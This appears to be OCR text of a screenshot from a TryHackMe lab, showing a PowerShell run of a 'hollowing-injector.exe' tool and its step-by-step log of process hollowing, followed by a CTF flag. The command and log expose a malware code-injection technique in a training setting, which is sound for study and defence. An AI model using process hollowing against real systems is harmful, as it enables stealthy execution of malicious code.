 TryHackMe | Remote
https://remote-eu-06.tryhackme.tech/#/client/MjM2OTM0OQBjAG15c3Fs?token=3BD1F36D3AA076A80435DFEEDFB4E3DA428...
Windows PowerShell
PS C:\Users\THM-Attacker\Desktop\Injectors> .\hollowing-injector.exe 4340 powershell
[+] Created victim process
[*] PID 2728
[+] Replacement executable opened
[*] Size 103424 bytes
[+] Read replacement executable into memory
[*] In current process at 0x00c10000
[+] Obtained context from victim process's primary thread
[*] Victim PEB address / EBX = 0x02a9e000
[*] Victim entry point / EAX = 0x008c36d0
[+] Extracted image base address of victim process
[*] Address: 0x008c0000
[+] Hollowed out victim executable via NtUnmapViewOfSection
[*] Utilized base address of 0x008c0000
[+] Replacement image metadata extracted
[*] replacementImageBaseAddress = 0x00400000
[*] Replacement process entry point = 0x00001268
[+] Allocated memory in victim process
[*] pVictimHollowedAllocation = 0x008c0000
[*] Headers written into victim process
[*] Section .text written into victim process at 0x008c1000
[*] Replacement section header virtual address: 0x00001000
[*] Replacement section header pointer to raw data: 0x00000400
[*] Section .rdata written into victim process at 0x008c2000
[*] Replacement section header virtual address: 0x00002000
[*] Replacement section header pointer to raw data: 0x00001200
[*] Section .data written into victim process at 0x008c3000
[*] Replacement section header virtual address: 0x00003000
[*] Replacement section header pointer to raw data: 0x00001e00
[*] Section .rsrc written into victim process at 0x008c4000
[*] Replacement section header virtual address: 0x00004000
[*] Replacement section header pointer to raw data: 0x00002000
[*] Section .reloc written into victim process at 0x008dc000
[*] Replacement section header virtual address: 0x0001c000
[*] Replacement section header pointer to raw data: 0x00019200
[+] Victim process entry point set to replacement image entry point in EAX register
[*] Value is 0x008c1268
[+] Resuming victim process primary thread...
[+] Cleaning up
PS C:\Users\THM-Attacker\Desktop\Injectors>
flag
THM{7h3r35_n07h1n6_h3r3}
OK
12:09 AM
7/16/2023
Type here to search
25°C Partly sunny
ENG
8:09 PM
7/15/2023
3